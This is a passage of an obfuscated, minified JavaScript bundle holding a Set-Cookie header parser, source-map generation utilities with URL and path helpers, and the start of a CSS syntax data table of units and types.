D={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function w(I){const ws=a2T;return ws(0xb0e)==typeof I&&!!I[ws(0xe55)]();}function y(I,U){const y0=a2T;var f=I[y0(0x619)](';')[y0(0xe80)](w),z=function(H){const y1=y0;var G='',m='',u=H[y1(0x619)]('=');return u[y1(0x3b9)]>0x1?(G=u[y1(0x858)](),m=u[y1(0x66b)]('=')):m=H,{'name':G,'value':m};}(f[y0(0x858)]()),R=z[y0(0xf08)],x=z[y0(0x6d0)];U=U?Object[y0(0xe3c)]({},D,U):D;try{x=U[y0(0xb36)]?decodeURIComponent(x):x;}catch(H){console[y0(0xce5)](y0(0x5c4)+x+y0(0x7e1),H);}var Z={'name':R,'value':x};return f[y0(0x985)](function(G){const y2=y0;var m=G[y2(0x619)]('='),u=m[y2(0x858)]()[y2(0x323)]()[y2(0x75f)](),N=m[y2(0x66b)]('=');y2(0xe2f)===u?Z[y2(0xe2f)]=new Date(N):y2(0x692)===u?Z[y2(0x744)]=parseInt(N,0xa):y2(0x2c8)===u?Z[y2(0x2c8)]=!0x0:y2(0xda4)===u?Z[y2(0xac7)]=!0x0:y2(0x6a0)===u?Z[y2(0x4fa)]=N:y2(0x506)===u?Z[y2(0x506)]=!0x0:Z[u]=N;}),Z;}function E(I,U){const y3=a2T;if(U=U?Object[y3(0xe3c)]({},D,U):D,!I)return U[y3(0x730)]?{}:[];if(I[y3(0x254)]){if(y3(0x72f)==typeof I[y3(0x254)][y3(0x530)])I=I[y3(0x254)][y3(0x530)]();else{if(I[y3(0x254)][y3(0x2e8)])I=I[y3(0x254)][y3(0x2e8)];else{var f=I[y3(0x254)][Object[y3(0x9bf)](I[y3(0x254)])[y3(0xbc7)](function(z){const y4=y3;return y4(0x2e8)===z[y4(0x75f)]();})];f||!I[y3(0x254)][y3(0x93c)]||U[y3(0xc59)]||console[y3(0x235)](y3(0xe61)),I=f;}}}return Array[y3(0x66a)](I)||(I=[I]),U[y3(0x730)]?I[y3(0xe80)](w)[y3(0x688)](function(z,R){const y5=y3;var x=y(R,U);return z[x[y5(0xf08)]]=x,z;},{}):I[y3(0xe80)](w)[y3(0x730)](function(z){return y(z,U);});}k[y6(0x9ae)]=E,k[y6(0x9ae)][y6(0xeb9)]=E,k[y6(0x9ae)][y6(0xd2b)]=y,k[y6(0x9ae)][y6(0x1e0)]=function(I){const y7=y6;if(Array[y7(0x66a)](I))return I;if(y7(0xb0e)!=typeof I)return[];var U,f,z,R,x,Z=[],H=0x0;function G(){const y8=y7;for(;H<I[y8(0x3b9)]&&/\s/[y8(0x204)](I[y8(0xdd5)](H));)H+=0x1;return H<I[y8(0x3b9)];}for(;H<I[y7(0x3b9)];){for(U=H,x=!0x1;G();)if(','===(f=I[y7(0xdd5)](H))){for(z=H,H+=0x1,G(),R=H;H<I[y7(0x3b9)]&&'='!==(f=I[y7(0xdd5)](H))&&';'!==f&&','!==f;)H+=0x1;H<I[y7(0x3b9)]&&'='===I[y7(0xdd5)](H)?(x=!0x0,H=R,Z[y7(0x591)](I[y7(0xd70)](U,z)),U=H):H=z+0x1;}else H+=0x1;(!x||H>=I[y7(0x3b9)])&&Z[y7(0x591)](I[y7(0xd70)](U,I[y7(0x3b9)]));}return Z;};},0x1cc7:(k,D,w)=>{const y9=a2T;var y=w(0x23c3),E=Object[y9(0xc58)][y9(0xbb0)],I=y9(0x324)!=typeof Map;function U(){const yV=y9;this[yV(0xab1)]=[],this[yV(0x352)]=I?new Map():Object[yV(0x39c)](null);}U[y9(0x52a)]=function(f,z){const yT=y9;for(var R=new U(),x=0x0,Z=f[yT(0x3b9)];x<Z;x++)R[yT(0x81a)](f[x],z);return R;},U[y9(0xc58)][y9(0xd36)]=function(){const yp=y9;return I?this[yp(0x352)][yp(0xd36)]:Object[yp(0x2fa)](this[yp(0x352)])[yp(0x3b9)];},U[y9(0xc58)][y9(0x81a)]=function(f,z){const yq=y9;var R=I?f:y[yq(0x9af)](f),x=I?this[yq(0x639)](f):E[yq(0xd9c)](this[yq(0x352)],R),Z=this[yq(0xab1)][yq(0x3b9)];x&&!z||this[yq(0xab1)][yq(0x591)](f),x||(I?this[yq(0x352)][yq(0x25e)](f,Z):this[yq(0x352)][R]=Z);},U[y9(0xc58)][y9(0x639)]=function(f){const yk=y9;if(I)return this[yk(0x352)][yk(0x639)](f);var z=y[yk(0x9af)](f);return E[yk(0xd9c)](this[yk(0x352)],z);},U[y9(0xc58)][y9(0xc8a)]=function(f){const yD=y9;if(I){var z=this[yD(0x352)][yD(0x6db)](f);if(z>=0x0)return z;}else{var R=y[yD(0x9af)](f);if(E[yD(0xd9c)](this[yD(0x352)],R))return this[yD(0x352)][R];}throw new Error('\x22'+f+yD(0xdfb));},U[y9(0xc58)]['at']=function(f){const yo=y9;if(f>=0x0&&f<this[yo(0xab1)][yo(0x3b9)])return this[yo(0xab1)][f];throw new Error(yo(0x4ba)+f);},U[y9(0xc58)][y9(0x574)]=function(){const yw=y9;return this[yw(0xab1)][yw(0x825)]();},D['C']=U;},0x21c:(k,D,o)=>{const yy=a2T;var w=o(0x1d34);D[yy(0x242)]=function(y){const yE=yy;var E,I='',U=function(f){return f<0x0?0x1+(-f<<0x1):0x0+(f<<0x1);}(y);do{E=0x1f&U,(U>>>=0x5)>0x0&&(E|=0x20),I+=w[yE(0x242)](E);}while(U>0x0);return I;},D[yy(0x2a3)]=function(y,E,I){const yI=yy;var U,f,z,R,x=y[yI(0x3b9)],Z=0x0,H=0x0;do{if(E>=x)throw new Error(yI(0xbb2));if(-0x1===(f=w[yI(0x2a3)](y[yI(0xae6)](E++))))throw new Error(yI(0xc90)+y[yI(0xdd5)](E-0x1));U=!!(0x20&f),Z+=(f&=0x1f)<<H,H+=0x5;}while(U);I[yI(0x6d0)]=(R=(z=Z)>>0x1,0x1&~z?R:-R),I[yI(0xd43)]=E;};},0x1d34:(k,D)=>{const yU=a2T;var o=yU(0xd13)[yU(0x619)]('');D[yU(0x242)]=function(w){const yf=yU;if(0x0<=w&&w<o[yf(0x3b9)])return o[w];throw new TypeError(yf(0xc48)+w);},D[yU(0x2a3)]=function(w){return 0x41<=w&&w<=0x5a?w-0x41:0x61<=w&&w<=0x7a?w-0x61+0x1a:0x30<=w&&w<=0x39?w-0x30+0x34:0x2b==w?0x3e:0x2f==w?0x3f:-0x1;};},0x258e:(k,D,w)=>{const ye=a2T;var y=w(0x23c3);function E(){const yz=a2T;this[yz(0xab1)]=[],this[yz(0x3db)]=!0x0,this[yz(0xb0d)]={'generatedLine':-0x1,'generatedColumn':0x0};}E[ye(0xc58)][ye(0xb25)]=function(I,U){const yR=ye;this[yR(0xab1)][yR(0x985)](I,U);},E[ye(0xc58)][ye(0x81a)]=function(I){const yx=ye;var U,f,z,R,x,Z;f=I,z=(U=this[yx(0xb0d)])[yx(0x8a9)],R=f[yx(0x8a9)],x=U[yx(0x2bd)],Z=f[yx(0x2bd)],R>z||R==z&&Z>=x||y[yx(0xe78)](U,f)<=0x0?(this[yx(0xb0d)]=I,this[yx(0xab1)][yx(0x591)](I)):(this[yx(0x3db)]=!0x1,this[yx(0xab1)][yx(0x591)](I));},E[ye(0xc58)][ye(0x574)]=function(){const yZ=ye;return this[yZ(0x3db)]||(this[yZ(0xab1)][yZ(0xc81)](y[yZ(0xe78)]),this[yZ(0x3db)]=!0x0),this[yZ(0xab1)];},D['P']=E;},0xf1:(k,D,w)=>{const yG=a2T;var y=w(0x21c),E=w(0x23c3),I=w(0x1cc7)['C'],U=w(0x258e)['P'];function f(z){const yH=a2T;z||(z={}),this[yH(0x1038)]=E[yH(0xdbe)](z,yH(0x8ea),null),this[yH(0x1009)]=E[yH(0xdbe)](z,yH(0x531),null),this[yH(0xf78)]=E[yH(0xdbe)](z,yH(0x31b),!0x1),this[yH(0xd6f)]=E[yH(0xdbe)](z,yH(0xce8),!0x1),this[yH(0x656)]=new I(),this[yH(0x103b)]=new I(),this[yH(0xf3e)]=new U(),this[yH(0x43d)]=null;}f[yG(0xc58)][yG(0xca6)]=0x3,f[yG(0x58e)]=function(z,R){const ym=yG;var x=z[ym(0x531)],Z=new f(Object[ym(0xe3c)](R||{},{'file':z[ym(0x8ea)],'sourceRoot':x}));return z[ym(0xe40)](function(H){const yu=ym;var G={'generated':{'line':H[yu(0x8a9)],'column':H[yu(0x2bd)]}};null!=H[yu(0x36c)]&&(G[yu(0x36c)]=H[yu(0x36c)],null!=x&&(G[yu(0x36c)]=E[yu(0x620)](x,G[yu(0x36c)])),G[yu(0x8f7)]={'line':H[yu(0x2c5)],'column':H[yu(0xfd2)]},null!=H[yu(0xf08)]&&(G[yu(0xf08)]=H[yu(0xf08)])),Z[yu(0x42d)](G);}),z[ym(0x86d)][ym(0x985)](function(H){const yN=ym;var G=H;null!==x&&(G=E[yN(0x620)](x,H)),Z[yN(0x656)][yN(0x639)](G)||Z[yN(0x656)][yN(0x81a)](G);var m=z[yN(0x602)](H);null!=m&&Z[yN(0x4ae)](H,m);}),Z;},f[yG(0xc58)][yG(0x42d)]=function(z){const yF=yG;var R=E[yF(0xdbe)](z,yF(0x939)),x=E[yF(0xdbe)](z,yF(0x8f7),null),Z=E[yF(0xdbe)](z,yF(0x36c),null),H=E[yF(0xdbe)](z,yF(0xf08),null);(this[yF(0xf78)]||!0x1!==this[yF(0xa86)](R,x,Z,H))&&(null!=Z&&(Z=String(Z),this[yF(0x656)][yF(0x639)](Z)||this[yF(0x656)][yF(0x81a)](Z)),null!=H&&(H=String(H),this[yF(0x103b)][yF(0x639)](H)||this[yF(0x103b)][yF(0x81a)](H)),this[yF(0xf3e)][yF(0x81a)]({'generatedLine':R[yF(0xc96)],'generatedColumn':R[yF(0x66d)],'originalLine':null!=x&&x[yF(0xc96)],'originalColumn':null!=x&&x[yF(0x66d)],'source':Z,'name':H}));},f[yG(0xc58)][yG(0x4ae)]=function(z,R){const yY=yG;var x=z;null!=this[yY(0x1009)]&&(x=E[yY(0x620)](this[yY(0x1009)],x)),null!=R?(this[yY(0x43d)]||(this[yY(0x43d)]=Object[yY(0x39c)](null)),this[yY(0x43d)][E[yY(0x9af)](x)]=R):this[yY(0x43d)]&&(delete this[yY(0x43d)][E[yY(0x9af)](x)],0x0===Object[yY(0x9bf)](this[yY(0x43d)])[yY(0x3b9)]&&(this[yY(0x43d)]=null));},f[yG(0xc58)][yG(0xc2e)]=function(z,R,x){const yi=yG;var Z=R;if(null==R){if(null==z[yi(0x8ea)])throw new Error(yi(0x626));Z=z[yi(0x8ea)];}var H=this[yi(0x1009)];null!=H&&(Z=E[yi(0x620)](H,Z));var G=new I(),m=new I();this[yi(0xf3e)][yi(0xb25)](function(N){const yd=yi;if(N[yd(0x36c)]===Z&&null!=N[yd(0x2c5)]){var F=z[yd(0x87f)]({'line':N[yd(0x2c5)],'column':N[yd(0xfd2)]});null!=F[yd(0x36c)]&&(N[yd(0x36c)]=F[yd(0x36c)],null!=x&&(N[yd(0x36c)]=E[yd(0x66b)](x,N[yd(0x36c)])),null!=H&&(N[yd(0x36c)]=E[yd(0x620)](H,N[yd(0x36c)])),N[yd(0x2c5)]=F[yd(0xc96)],N[yd(0xfd2)]=F[yd(0x66d)],null!=F[yd(0xf08)]&&(N[yd(0xf08)]=F[yd(0xf08)]));}var Y=N[yd(0x36c)];null==Y||G[yd(0x639)](Y)||G[yd(0x81a)](Y);var d=N[yd(0xf08)];null==d||m[yd(0x639)](d)||m[yd(0x81a)](d);},this),this[yi(0x656)]=G,this[yi(0x103b)]=m,z[yi(0x86d)][yi(0x985)](function(u){const yc=yi;var N=z[yc(0x602)](u);null!=N&&(null!=x&&(u=E[yc(0x66b)](x,u)),null!=H&&(u=E[yc(0x620)](H,u)),this[yc(0x4ae)](u,N));},this);},f[yG(0xc58)][yG(0xa86)]=function(z,R,x,Z){const yj=yG;if(R&&yj(0x9f8)!=typeof R[yj(0xc96)]&&yj(0x9f8)!=typeof R[yj(0x66d)]){var H=yj(0x30b);if(this[yj(0xd6f)])return yj(0x324)!=typeof console&&console[yj(0x235)]&&console[yj(0x235)](H),!0x1;throw new Error(H);}if((!(z&&yj(0xc96)in z&&yj(0x66d)in z&&z[yj(0xc96)]>0x0&&z[yj(0x66d)]>=0x0)||R||x||Z)&&!(z&&yj(0xc96)in z&&yj(0x66d)in z&&R&&yj(0xc96)in R&&yj(0x66d)in R&&z[yj(0xc96)]>0x0&&z[yj(0x66d)]>=0x0&&R[yj(0xc96)]>0x0&&R[yj(0x66d)]>=0x0&&x)){if(H=yj(0xa76)+JSON[yj(0x8ed)]({'generated':z,'source':x,'original':R,'name':Z}),this[yj(0xd6f)])return yj(0x324)!=typeof console&&console[yj(0x235)]&&console[yj(0x235)](H),!0x1;throw new Error(H);}},f[yG(0xc58)][yG(0x1d0)]=function(){const yg=yG;for(var z,R,x,Z,H=0x0,G=0x1,N=0x0,F=0x0,Y=0x0,j=0x0,O='',W=this[yg(0xf3e)][yg(0x574)](),P=0x0,M=W[yg(0x3b9)];P<M;P++){if(z='',(R=W[P])[yg(0x8a9)]!==G){for(H=0x0;R[yg(0x8a9)]!==G;)z+=';',G++;}else{if(P>0x0){if(!E[yg(0xe78)](R,W[P-0x1]))continue;z+=',';}}z+=y[yg(0x242)](R[yg(0x2bd)]-H),H=R[yg(0x2bd)],null!=R[yg(0x36c)]&&(Z=this[yg(0x656)][yg(0xc8a)](R[yg(0x36c)]),z+=y[yg(0x242)](Z-j),j=Z,z+=y[yg(0x242)](R[yg(0x2c5)]-0x1-F),F=R[yg(0x2c5)]-0x1,z+=y[yg(0x242)](R[yg(0xfd2)]-N),N=R[yg(0xfd2)],null!=R[yg(0xf08)]&&(x=this[yg(0x103b)][yg(0xc8a)](R[yg(0xf08)]),z+=y[yg(0x242)](x-Y),Y=x)),O+=z;}return O;},f[yG(0xc58)][yG(0x362)]=function(z,R){const yl=yG;return z[yl(0x730)](function(x){const yr=yl;if(!this[yr(0x43d)])return null;null!=R&&(x=E[yr(0x620)](R,x));var Z=E[yr(0x9af)](x);return Object[yr(0xc58)][yr(0xbb0)][yr(0xd9c)](this[yr(0x43d)],Z)?this[yr(0x43d)][Z]:null;},this);},f[yG(0xc58)][yG(0xbff)]=function(){const yO=yG;var z={'version':this[yO(0xca6)],'sources':this[yO(0x656)][yO(0x574)](),'names':this[yO(0x103b)][yO(0x574)](),'mappings':this[yO(0x1d0)]()};return null!=this[yO(0x1038)]&&(z[yO(0x8ea)]=this[yO(0x1038)]),null!=this[yO(0x1009)]&&(z[yO(0x531)]=this[yO(0x1009)]),this[yO(0x43d)]&&(z[yO(0xa43)]=this[yO(0x362)](z[yO(0x86d)],z[yO(0x531)])),z;},f[yG(0xc58)][yG(0x1e1)]=function(){const yW=yG;return JSON[yW(0x8ed)](this[yW(0xbff)]());},D['x']=f;},0x23c3:(k,D)=>{const yP=a2T;D[yP(0xdbe)]=function(m,N,F){const yM=yP;if(N in m)return m[N];if(0x3===arguments[yM(0x3b9)])return F;throw new Error('\x22'+N+yM(0x1ca));};var w=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,y=/^data:.+\,.+$/;function E(m){const yK=yP;var N=m[yK(0xdbb)](w);return N?{'scheme':N[0x1],'auth':N[0x2],'host':N[0x3],'port':N[0x4],'path':N[0x5]}:null;}function I(m){const ya=yP;var N='';return m[ya(0x5c2)]&&(N+=m[ya(0x5c2)]+':'),N+='//',m[ya(0xcc2)]&&(N+=m[ya(0xcc2)]+'@'),m[ya(0x1004)]&&(N+=m[ya(0x1004)]),m[ya(0x7f7)]&&(N+=':'+m[ya(0x7f7)]),m[ya(0x219)]&&(N+=m[ya(0x219)]),N;}D[yP(0xe99)]=E,D[yP(0x430)]=I;var U,f,z=(U=function(m){const yL=yP;var N=m,F=E(m);if(F){if(!F[yL(0x219)])return m;N=F[yL(0x219)];}for(var Y=D[yL(0x7f8)](N),j=[],g=0x0,O=0x0;;){if(g=O,-0x1===(O=N[yL(0xc8a)]('/',g))){j[yL(0x591)](N[yL(0x825)](g));break;}for(j[yL(0x591)](N[yL(0x825)](g,O));O<N[yL(0x3b9)]&&'/'===N[O];)O++;}var W,P=0x0;for(O=j[yL(0x3b9)]-0x1;O>=0x0;O--)'.'===(W=j[O])?j[yL(0x37b)](O,0x1):'..'===W?P++:P>0x0&&(''===W?(j[yL(0x37b)](O+0x1,P),P=0x0):(j[yL(0x37b)](O,0x2),P--));return''===(N=j[yL(0x66b)]('/'))&&(N=Y?'/':'.'),F?(F[yL(0x219)]=N,I(F)):N;},f=[],function(m){const yX=yP;for(var N=0x0;N<f[yX(0x3b9)];N++)if(f[N][yX(0xd65)]===m){var F=f[0x0];return f[0x0]=f[N],f[N]=F,f[0x0][yX(0x200)];}var Y=U(m);return f[yX(0x755)]({'input':m,'result':Y}),f[yX(0x3b9)]>0x20&&f[yX(0xc5b)](),Y;});function R(m,N){const yb=yP;''===m&&(m='.'),''===N&&(N='.');var F=E(N),Y=E(m);if(Y&&(m=Y[yb(0x219)]||'/'),F&&!F[yb(0x5c2)])return Y&&(F[yb(0x5c2)]=Y[yb(0x5c2)]),I(F);if(F||N[yb(0xdbb)](y))return N;if(Y&&!Y[yb(0x1004)]&&!Y[yb(0x219)])return Y[yb(0x1004)]=N,I(Y);var j='/'===N[yb(0xdd5)](0x0)?N:z(m[yb(0xb71)](/\/+$/,'')+'/'+N);return Y?(Y[yb(0x219)]=j,I(Y)):j;}D[yP(0x101b)]=z,D[yP(0x66b)]=R,D[yP(0x7f8)]=function(m){const yh=yP;return'/'===m[yh(0xdd5)](0x0)||w[yh(0x204)](m);},D[yP(0x620)]=function(m,N){const yS=yP;''===m&&(m='.'),m=m[yS(0xb71)](/\/$/,'');for(var F=0x0;0x0!==N[yS(0xc8a)](m+'/');){var Y=m[yS(0x5ec)]('/');if(Y<0x0)return N;if((m=m[yS(0x825)](0x0,Y))[yS(0xdbb)](/^([^\/]+:\/)?\/*$/))return N;++F;}return Array(F+0x1)[yS(0x66b)](yS(0xd3f))+N[yS(0xdc8)](m[yS(0x3b9)]+0x1);};var x=!(yP(0xee4)in Object[yP(0x39c)](null));function Z(m){return m;}function H(m){const yv=yP;if(!m)return!0x1;var N=m[yv(0x3b9)];if(N<0x9)return!0x1;if(0x5f!==m[yv(0xae6)](N-0x1)||0x5f!==m[yv(0xae6)](N-0x2)||0x6f!==m[yv(0xae6)](N-0x3)||0x74!==m[yv(0xae6)](N-0x4)||0x6f!==m[yv(0xae6)](N-0x5)||0x72!==m[yv(0xae6)](N-0x6)||0x70!==m[yv(0xae6)](N-0x7)||0x5f!==m[yv(0xae6)](N-0x8)||0x5f!==m[yv(0xae6)](N-0x9))return!0x1;for(var F=N-0xa;F>=0x0;F--)if(0x24!==m[yv(0xae6)](F))return!0x1;return!0x0;}function G(m,N){return m===N?0x0:null===m?0x1:null===N?-0x1:m>N?0x1:-0x1;}D[yP(0x9af)]=x?Z:function(m){return H(m)?'$'+m:m;},D[yP(0x4eb)]=x?Z:function(m){const yJ=yP;return H(m)?m[yJ(0x825)](0x1):m;},D[yP(0xb04)]=function(m,N,F){const yC=yP;var Y=G(m[yC(0x36c)],N[yC(0x36c)]);return 0x0!==Y||0x0!=(Y=m[yC(0x2c5)]-N[yC(0x2c5)])||0x0!=(Y=m[yC(0xfd2)]-N[yC(0xfd2)])||F||0x0!=(Y=m[yC(0x2bd)]-N[yC(0x2bd)])||0x0!=(Y=m[yC(0x8a9)]-N[yC(0x8a9)])?Y:G(m[yC(0xf08)],N[yC(0xf08)]);},D[yP(0x7eb)]=function(m,N,F){const yQ=yP;var Y;return 0x0!=(Y=m[yQ(0x2c5)]-N[yQ(0x2c5)])||0x0!=(Y=m[yQ(0xfd2)]-N[yQ(0xfd2)])||F||0x0!=(Y=m[yQ(0x2bd)]-N[yQ(0x2bd)])||0x0!=(Y=m[yQ(0x8a9)]-N[yQ(0x8a9)])?Y:G(m[yQ(0xf08)],N[yQ(0xf08)]);},D[yP(0xbde)]=function(m,N,F){const yn=yP;var Y=m[yn(0x8a9)]-N[yn(0x8a9)];return 0x0!==Y||0x0!=(Y=m[yn(0x2bd)]-N[yn(0x2bd)])||F||0x0!==(Y=G(m[yn(0x36c)],N[yn(0x36c)]))||0x0!=(Y=m[yn(0x2c5)]-N[yn(0x2c5)])||0x0!=(Y=m[yn(0xfd2)]-N[yn(0xfd2)])?Y:G(m[yn(0xf08)],N[yn(0xf08)]);},D[yP(0xabc)]=function(m,N,F){const yA=yP;var Y=m[yA(0x2bd)]-N[yA(0x2bd)];return 0x0!==Y||F||0x0!==(Y=G(m[yA(0x36c)],N[yA(0x36c)]))||0x0!=(Y=m[yA(0x2c5)]-N[yA(0x2c5)])||0x0!=(Y=m[yA(0xfd2)]-N[yA(0xfd2)])?Y:G(m[yA(0xf08)],N[yA(0xf08)]);},D[yP(0xe78)]=function(m,N){const yt=yP;var F=m[yt(0x8a9)]-N[yt(0x8a9)];return 0x0!==F||0x0!=(F=m[yt(0x2bd)]-N[yt(0x2bd)])||0x0!==(F=G(m[yt(0x36c)],N[yt(0x36c)]))||0x0!=(F=m[yt(0x2c5)]-N[yt(0x2c5)])||0x0!=(F=m[yt(0xfd2)]-N[yt(0xfd2)])?F:G(m[yt(0xf08)],N[yt(0xf08)]);},D[yP(0x84c)]=function(m){const yB=yP;return JSON[yB(0xeb9)](m[yB(0xb71)](/^\)]}'[^\n]*\n/,''));},D[yP(0x671)]=function(m,N,F){const ys=yP;if(N=N||'',m&&('/'!==m[m[ys(0x3b9)]-0x1]&&'/'!==N[0x0]&&(m+='/'),N=m+N),F){var Y=E(F);if(!Y)throw new Error(ys(0xb83));if(Y[ys(0x219)]){var j=Y[ys(0x219)][ys(0x5ec)]('/');j>=0x0&&(Y[ys(0x219)]=Y[ys(0x219)][ys(0xd70)](0x0,j+0x1));}N=R(I(Y),N);}return z(N);};},0x2125:(k,D,w)=>{'use strict';function y(I){const E0=a2T;return y=E0(0x72f)==typeof Symbol&&E0(0xbb3)==typeof Symbol[E0(0xc14)]?function(U){return typeof U;}:function(U){const E1=E0;return U&&E1(0x72f)==typeof Symbol&&U[E1(0x1b5)]===Symbol&&U!==Symbol[E1(0xc58)]?E1(0xbb3):typeof U;},y(I);}function E(I,U,f){const E3=a2T;return z=function(R){const E2=a2T;if(E2(0x8d2)!=y(R)||!R)return R;var x=R[Symbol[E2(0x7e0)]];if(void 0x0!==x){var Z=x[E2(0xd9c)](R,E2(0xb0e));if(E2(0x8d2)!=y(Z))return Z;throw new TypeError(E2(0x21d));}return String(R);}(U),(U=E3(0xbb3)==y(z)?z:z+'')in I?Object[E3(0xd68)](I,U,{'value':f,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):I[U]=f,I;var z;}w['d'](D,{'A':()=>E});},0xd33:(k,D,o)=>{'use strict';const E4=a2T;o['d'](D,{'A':()=>w});const w={'generic':!0x0,'cssWideKeywords':[E4(0x566),E4(0x8ef),E4(0x367),E4(0x5b8),E4(0xd98)],'units':{'angle':[E4(0xf6f),E4(0xff7),E4(0x5f3),E4(0x8cb)],'decibel':['db'],'flex':['fr'],'frequency':['hz',E4(0xcf3)],'length':['cm','mm','q','in','pt','pc','px','em',E4(0x192),'ex',E4(0x6b5),E4(0x207),E4(0x1fa),'ch',E4(0x78c),'ic',E4(0xfb0),'lh',E4(0x667),'vw',E4(0xcf9),E4(0x2d9),E4(0xc7c),'vh',E4(0x41e),E4(0x4a2),E4(0x2ed),'vi',E4(0xc5a),E4(0xb78),E4(0x1fd),'vb',E4(0x5f9),E4(0x872),E4(0x706),E4(0xa13),E4(0x98c),E4(0x6c3),E4(0x850),E4(0xc42),E4(0xf33),E4(0xcd5),E4(0x7f1),E4(0xde7),E4(0x101c),E4(0x6cb),E4(0xe86),E4(0xb06),E4(0x23b)],'resolution':[E4(0x767),E4(0x8d3),E4(0xbaa),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':E4(0x9d1),'absolute-size':E4(0x987),'acos()':E4(0xe73),'alpha-value':E4(0xd26),'angle-percentage':E4(0xf0b),'angular-color-hint':E4(0xaa9),'angular-color-stop':E4(0x5b5),'angular-color-stop-list':E4(0xf7b),'animateable-feature':E4(0x9b5),'asin()':E4(0x91c),'atan()':E4(0x87e),'atan2()':E4(0x3dd),'attachment':E4(0xa75),'attr()':E4(0xa5e),'attr-matcher':E4(0xbac),'attr-modifier':E4(0x5d2),'attribute-selector':E4(0xb42),'auto-repeat':E4(0x5fd),'auto-track-list':E4(0xc62),'axis':E4(0x3ab),'baseline-position':E4(0x762),'basic-shape':E4(0xa99),'bg-image':E4(0xd79),'bg-layer':E4(0x462),'bg-position':E4(0xa33),'bg-size':E4(0xf42),'blur()':E4(0xf32),'blend-mode':E4(0xd90),'box':E4(0x8a6),'brightness()':E4(0x76f),'calc()':E4(0x4c7),'calc-sum':E4(0x8c9),'calc-product':E4(0x950),'calc-value':E4(0x5e6),'calc-constant':E4(0x3ff),'cf-final-image':E4(0xbb6),'cf-mixing-image':E4(0x84e),'circle()':E4(0xcb8),'clamp()':E4(0x286),'class-selector':E4(0x503),'clip-source':E4(0x6cc),'color':E4(0x2ea),'color-stop':E4(0xa78),'color-stop-angle':E4(0x46b),'color-stop-length':E4(0x84d),'color-stop-list':E4(0x1eb),'color-interpolation-method':E4(0xa2a),'combinator':E4(0xe9b),'common-lig-values':E4(0xf70),'compat-auto':E4(0x7d5),'composite-style':E4(0x75d),'compositing-operator':E4(0xe84),'compound-selector':E4(0x331),'compound-selector-list':E4(0x341),'complex-selector':E4(0x42e),'complex-selector-list':E4(0x515),'conic-gradient()':E4(0x7b3),'contextual-alt-values':E4(0x820),'content-distribution':E4(0x8a8),'content-list':E4(0xd96),'content-position':E4(0x291),'content-replacement':E4(0x6fa),'contrast()':E4(0x36e),'cos()':E4(0x270),'counter':E4(0x741),'counter()':E4(0x3e6),'counter-name':E4(0xb16),'counter-style':E4(0x7d0),'counter-style-name':E4(0xb16),'counters()':E4(0x8b4),'cross-fade()':E4(0xf67),'cubic-bezier-timing-function':E4(0x500),'deprecated-system-color':E4(0x528),'discretionary-lig-values':E4(0x8d9),'display-box':E4(0x685),'display-inside':E4(0x6f1),'display-internal':E4(0x60a),'display-legacy':E4(0x971),'display-listitem':E4(0x3f3),'display-outside':E4(0x392),'drop-shadow()':E4(0xf4b),'east-asian-variant-values':E4(0x9f0),'east-asian-width-values':E4(0x9de),'element()':E4(0x8dc),'ellipse()':E4(0x2e7),'ending-shape':E4(0xa6d),'env()':E4(0x304),'exp()':E4(0x8ce),'explicit-track-list':E4(0x287),'family-name':E4(0x771),'feature-tag-value':E4(0x440),'feature-type':E4(0xae1),'feature-value-block':E4(0xb4b),'feature-value-block-list':E4(0x195),'feature-value-declaration':E4(0xd45),'feature-value-declaration-list':E4(0x470),'feature-value-name':E4(0xb16),'fill-rule':E4(0xc03),'filter-function':E4(0xd09),'filter-function-list':E4(0x887),'final-bg-layer':E4(0xcda),'fixed-breadth':E4(0xac1),'fixed-repeat':E4(0xa4a),'fixed-size':E4(0x379),'font-stretch-absolute':E4(0xbc0),'font-variant-css21':E4(0x27d),'font-weight-absolute':E4(0x383),'frequency-percentage':E4(0x376),'general-enclosed':E4(0xb5c),'generic-family':E4(0x6b0),'generic-name':E4(0xff0),'geometry-box':E4(0x79e),'gradient':E4(0xe6f),'grayscale()':E4(0x2af),'grid-line':E4(0xa65),'historical-lig-values':E4(0x8c8),'hsl()':E4(0xd35),'hsla()':E4(0xc72),'hue':E4(0xbe9),'hue-rotate()':E4(0x879),'hue-interpolation-method':E4(0x201),'hwb()':E4(0x69d),'hypot()':E4(0x83e),'image':E4(0x4a1),'image()':E4(0xf2a),'image-set()':E4(0xfa3),'image-set-option':E4(0xf51),'image-src':E4(0xe07),'image-tags':E4(0x9ef),'inflexible-breadth':E4(0xa2d),'inset()':E4(0x3d1),'invert()':E4(0x61b),'keyframes-name':E4(0xc9a),'keyframe-block':E4(0x1045),'keyframe-block-list':E4(0x306),'keyframe-selector':E4(0xd11),'lab()':E4(0xac2),'layer()':E4(0xe03),'layer-name':E4(0x601),'lch()':E4(0xf68),'leader()':E4(0x9ed),'leader-type':E4(0x4ed),'length-percentage':E4(0xe90),'light-dark()':E4(0x231),'line-names':E4(0x809),'line-name-list':E4(0x6d7),'line-style':E4(0xb87),'line-width':E4(0x7bc),'linear-color-hint':E4(0xac1),'linear-color-stop':E4(0x47c),'linear-gradient()':E4(0x922),'log()':E4(0x9ba),'mask-layer':E4(0xf36),'mask-position':E4(0x908),'mask-reference':E4(0x9cb),'mask-source':E4(0x6cc),'masking-mode':E4(0x327),'matrix()':E4(0xb7b),'matrix3d()':E4(0xb20),'max()':E4(0x975),'media-and':E4(0x3ae),'media-condition':E4(0x6e6),'media-condition-without-or':E4(0x775),'media-feature':E4(0x2d5),'media-in-parens':E4(0xf86),'media-not':E4(0xb37),'media-or':E4(0xe0b),'media-query':E4(0x59f),'media-query-list':E4(0x437),'media-type':E4(0x2a5),'mf-boolean':E4(0xfd5),'mf-name':E4(0x2a5),'mf-plain':E4(0xd81),'mf-range':E4(0xfd1),'mf-value':E4(0x598),'min()':E4(0xb3e),'minmax()':E4(0x87a),'mod()':E4(0x45f),'name-repeat':E4(0x883),'named-color':E4(0xa74),'namespace-prefix':E4(0x2a5),'ns-prefix':E4(0x5cf),'number-percentage':E4(0xd26),'numeric-figure-values':E4(0x799),'numeric-fraction-values':E4(0x94d),'numeric-spacing-values':E4(0xe85),'nth':E4(0x728),'opacity()':E4(0xb5d),'overflow-position':E4(0x520),'outline-radius':E4(0xe90),'page-body':E4(0x57e),'page-margin-box':E4(0x869),'page-margin-b